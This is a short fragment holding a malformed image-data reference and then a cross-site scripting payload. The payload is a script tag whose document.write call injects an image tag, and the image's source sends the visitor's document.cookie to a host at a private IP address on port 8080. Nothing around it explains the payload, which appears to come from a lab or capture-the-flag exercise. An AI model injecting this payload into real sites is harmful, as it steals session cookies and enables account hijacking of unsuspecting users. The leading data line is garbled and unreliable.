 <script>document.write('<img src="http://192.168.89.137:8080/?' + document.cookie +'"/>');</script>